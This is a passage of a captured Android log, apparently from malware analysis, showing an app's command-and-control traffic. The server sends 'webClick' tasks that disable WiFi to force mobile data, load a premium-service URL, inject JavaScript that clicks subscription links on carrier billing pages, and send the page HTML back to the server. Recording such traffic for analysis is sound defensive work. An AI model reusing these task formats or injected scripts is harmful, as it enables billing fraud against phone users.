          <td id="file-c2log-log-LC453" class="blob-code blob-code-inner js-file-line">11-20 10:57:36.981 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12a71071008","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":826657,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L454" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="454"></td> 
          <td id="file-c2log-log-LC454" class="blob-code blob-code-inner js-file-line">11-20 10:57:37.073 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"10:57:37 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L455" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="455"></td> 
          <td id="file-c2log-log-LC455" class="blob-code blob-code-inner js-file-line">11-20 10:58:37.351 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"10:57:37 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"10:57:37 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"826657\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"10:58:37 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L456" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="456"></td> 
          <td id="file-c2log-log-LC456" class="blob-code blob-code-inner js-file-line">11-20 10:58:37.362 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":false,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L457" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="457"></td> 
          <td id="file-c2log-log-LC457" class="blob-code blob-code-inner js-file-line">11-20 10:59:37.348 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"10:57:37 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"10:57:37 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"826657\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"10:58:37 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L458" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="458"></td> 
          <td id="file-c2log-log-LC458" class="blob-code blob-code-inner js-file-line">11-20 10:59:37.361 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L459" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="459"></td> 
          <td id="file-c2log-log-LC459" class="blob-code blob-code-inner js-file-line">11-20 10:59:37.939 I/Xposed (18830): [+] SERVER: [{"id":621012,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L460" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="460"></td> 
          <td id="file-c2log-log-LC460" class="blob-code blob-code-inner js-file-line">11-20 10:59:37.949 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L461" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="461"></td> 
          <td id="file-c2log-log-LC461" class="blob-code blob-code-inner js-file-line">11-20 11:00:37.405 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L462" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="462"></td> 
          <td id="file-c2log-log-LC462" class="blob-code blob-code-inner js-file-line">11-20 11:00:39.276 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L463" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="463"></td> 
          <td id="file-c2log-log-LC463" class="blob-code blob-code-inner js-file-line">11-20 11:01:37.398 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L464" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="464"></td> 
          <td id="file-c2log-log-LC464" class="blob-code blob-code-inner js-file-line">11-20 11:01:40.715 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L465" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="465"></td> 
          <td id="file-c2log-log-LC465" class="blob-code blob-code-inner js-file-line">11-20 11:02:37.428 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L466" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="466"></td> 
          <td id="file-c2log-log-LC466" class="blob-code blob-code-inner js-file-line">11-20 11:02:39.695 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L467" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="467"></td> 
          <td id="file-c2log-log-LC467" class="blob-code blob-code-inner js-file-line">11-20 11:03:37.454 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L468" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="468"></td> 
          <td id="file-c2log-log-LC468" class="blob-code blob-code-inner js-file-line">11-20 11:03:40.615 I/Xposed (18830): [+] SERVER: [{"id":926853,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L469" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="469"></td> 
          <td id="file-c2log-log-LC469" class="blob-code blob-code-inner js-file-line">11-20 11:03:40.682 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"11:03:40 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"926853\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L470" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="470"></td> 
          <td id="file-c2log-log-LC470" class="blob-code blob-code-inner js-file-line">11-20 11:03:41.476 I/Xposed (18830): [+] SERVER: [{"id":825352,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L471" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="471"></td> 
          <td id="file-c2log-log-LC471" class="blob-code blob-code-inner js-file-line">11-20 11:33:40.764 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L472" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="472"></td> 
          <td id="file-c2log-log-LC472" class="blob-code blob-code-inner js-file-line">11-20 11:33:41.294 I/Xposed (18830): [+] SERVER: [{"id":963270,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L473" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="473"></td> 
          <td id="file-c2log-log-LC473" class="blob-code blob-code-inner js-file-line">11-20 11:33:41.362 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"11:33:41 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"963270\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L474" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="474"></td> 
          <td id="file-c2log-log-LC474" class="blob-code blob-code-inner js-file-line">11-20 11:33:41.546 I/Xposed (18830): [+] SERVER: [{"id":430352,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L475" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="475"></td> 
          <td id="file-c2log-log-LC475" class="blob-code blob-code-inner js-file-line">11-20 12:04:53.857 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L476" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="476"></td> 
          <td id="file-c2log-log-LC476" class="blob-code blob-code-inner js-file-line">11-20 12:04:56.275 I/Xposed (18830): [+] SERVER: [{"id":498236,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L477" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="477"></td> 
          <td id="file-c2log-log-LC477" class="blob-code blob-code-inner js-file-line">11-20 12:04:56.343 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"12:04:56 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"498236\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L478" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="478"></td> 
          <td id="file-c2log-log-LC478" class="blob-code blob-code-inner js-file-line">11-20 12:04:56.746 I/Xposed (18830): [+] SERVER: [{"id":842306,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L479" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="479"></td> 
          <td id="file-c2log-log-LC479" class="blob-code blob-code-inner js-file-line">11-20 12:34:56.479 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L480" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="480"></td> 
          <td id="file-c2log-log-LC480" class="blob-code blob-code-inner js-file-line">11-20 12:34:57.852 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12bde0aee2d","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":525721,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L481" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="481"></td> 
          <td id="file-c2log-log-LC481" class="blob-code blob-code-inner js-file-line">11-20 12:35:58.160 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"12:35:58 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L482" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="482"></td> 
          <td id="file-c2log-log-LC482" class="blob-code blob-code-inner js-file-line">11-20 12:35:58.576 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"12:35:58 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"12:35:58 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L483" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="483"></td> 
          <td id="file-c2log-log-LC483" class="blob-code blob-code-inner js-file-line">11-20 12:35:58.632 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"12:35:58 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"12:35:58 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"12:35:58 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"525721\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L484" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="484"></td> 
          <td id="file-c2log-log-LC484" class="blob-code blob-code-inner js-file-line">11-20 12:36:58.690 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"12:35:58 2017.11.20\",\n \"type\": \"event\",\n \"data\": \"{\\n \\\"WiFi\\\": false,\\n \\\"simReady\\\": true,\\n \\\"type\\\": \\\"web.click.end\\\",\\n \\\"timeout\\\": true,\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"errorDescription\\\": \\\"internal: timeout connect\\\",\\n \\\"errorUrl\\\": \\\"null\\\",\\n \\\"loadProgress\\\": -1\\n}\"\n },\n {\n \"time\": \"12:35:58 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"7981200014110280\\\",\\n \\\"name\\\": \\\"webClick\\\",\\n \\\"result\\\": 0\\n}\"\n },\n {\n \"time\": \"12:35:58 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"525721\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L485" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="485"></td> 
          <td id="file-c2log-log-LC485" class="blob-code blob-code-inner js-file-line">11-20 12:36:58.702 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L486" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="486"></td> 
          <td id="file-c2log-log-LC486" class="blob-code blob-code-inner js-file-line">11-20 12:37:01.251 I/Xposed (18830): [+] SERVER: [{"id":648110,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L487" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="487"></td> 
          <td id="file-c2log-log-LC487" class="blob-code blob-code-inner js-file-line">11-20 12:37:01.259 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L488" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="488"></td> 
          <td id="file-c2log-log-LC488" class="blob-code blob-code-inner js-file-line">11-20 12:37:58.721 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L489" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="489"></td> 
          <td id="file-c2log-log-LC489" class="blob-code blob-code-inner js-file-line">11-20 12:38:00.305 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L490" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="490"></td> 
          <td id="file-c2log-log-LC490" class="blob-code blob-code-inner js-file-line">11-20 12:38:58.760 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L491" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="491"></td> 
          <td id="file-c2log-log-LC491" class="blob-code blob-code-inner js-file-line">11-20 12:39:01.045 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L492" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="492"></td> 
          <td id="file-c2log-log-LC492" class="blob-code blob-code-inner js-file-line">11-20 12:39:58.776 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L493" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="493"></td> 
          <td id="file-c2log-log-LC493" class="blob-code blob-code-inner js-file-line">11-20 12:39:59.596 I/Xposed (18830): [+] SERVER: []</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L494" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="494"></td> 
          <td id="file-c2log-log-LC494" class="blob-code blob-code-inner js-file-line">11-20 12:40:58.806 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L495" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="495"></td> 
          <td id="file-c2log-log-LC495" class="blob-code blob-code-inner js-file-line">11-20 12:40:59.637 I/Xposed (18830): [+] SERVER: [{"id":720544,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L496" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="496"></td> 
          <td id="file-c2log-log-LC496" class="blob-code blob-code-inner js-file-line">11-20 12:40:59.693 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"12:40:59 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"720544\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L497" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="497"></td> 
          <td id="file-c2log-log-LC497" class="blob-code blob-code-inner js-file-line">11-20 12:40:59.864 I/Xposed (18830): [+] SERVER: [{"id":598435,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L498" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="498"></td> 
          <td id="file-c2log-log-LC498" class="blob-code blob-code-inner js-file-line">11-20 13:10:59.780 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L499" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="499"></td> 
          <td id="file-c2log-log-LC499" class="blob-code blob-code-inner js-file-line">11-20 13:11:00.377 I/Xposed (18830): [+] SERVER: [{"id":349663,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L500" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="500"></td> 
          <td id="file-c2log-log-LC500" class="blob-code blob-code-inner js-file-line">11-20 13:11:00.419 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"13:11:00 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"349663\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L501" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="501"></td> 
          <td id="file-c2log-log-LC501" class="blob-code blob-code-inner js-file-line">11-20 13:11:00.601 I/Xposed (18830): [+] SERVER: [{"id":334319,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L502" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="502"></td> 
          <td id="file-c2log-log-LC502" class="blob-code blob-code-inner js-file-line">11-20 13:45:24.098 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L503" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="503"></td> 
          <td id="file-c2log-log-LC503" class="blob-code blob-code-inner js-file-line">11-20 13:45:24.688 I/Xposed (18830): [+] SERVER: [{"id":659459,"name":"interval","params":{"interval":1800}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L504" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="504"></td> 
          <td id="file-c2log-log-LC504" class="blob-code blob-code-inner js-file-line">11-20 13:45:24.730 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"reports","data":"[\n {\n \"time\": \"13:45:24 2017.11.20\",\n \"type\": \"response\",\n \"data\": \"{\\n \\\"id\\\": \\\"659459\\\",\\n \\\"name\\\": \\\"interval\\\",\\n \\\"result\\\": 0\\n}\"\n }\n]"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L505" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="505"></td> 
          <td id="file-c2log-log-LC505" class="blob-code blob-code-inner js-file-line">11-20 13:45:24.906 I/Xposed (18830): [+] SERVER: [{"id":671470,"name":"OK"}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L506" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="506"></td> 
          <td id="file-c2log-log-LC506" class="blob-code blob-code-inner js-file-line">11-20 14:15:24.759 I/Xposed (18830): [+] CLIENT: {"id":"667a7cf5-4da8-4388-b22b-ce6c4b7ef36b","type":"ping","data":"{\"WiFi\":true,\"simReady\":true}"}</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L507" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="507"></td> 
          <td id="file-c2log-log-LC507" class="blob-code blob-code-inner js-file-line">11-20 14:15:25.449 I/Xposed (18830): [+] SERVER: [{"id":7981200014110280,"name":"webClick","params":{"start":"http://promfp.com/IT?sub_id_1=av&amp;sub_id_3=KN40eUbaezjMIWuXKNo0mNbaKRjMIWuXeWJnKT2-0N&amp;sub=8c18f189-311e-a3d0-b204-a12d56cdbbf4","timeout":"40","headers":{"X-Requested-With":""},"userAgent":"Mozilla/5.0 (Linux; Android 5.1; XT1032 Build/LMY47M.M005) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/39.0.0.0 Mobile Safari/537.36","turnOffWifi":true,"disableLoadImage":true,"actions":[{"urlExp":".*hostingpagevas.com.*","js":"document.getElementById('saveLink').click();"},{"urlExp":".*vastracking.tim.it.*","js":"document.getElementById('actionLink').click();"},{"urlExp":".*","js":"console.log('send.to.server: task_id:1411-1' + window.location.href + ': ref: ' + document.referrer + ': ' + document.documentElement.innerHTML);"}],"end":["assdfasdfasdfasdf"]}},{"id":289784,"name":"interval","params":{"interval":60}}]</td> 
         </tr> 
         <tr> 
          <td id="file-c2log-log-L508" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="508"></td> 
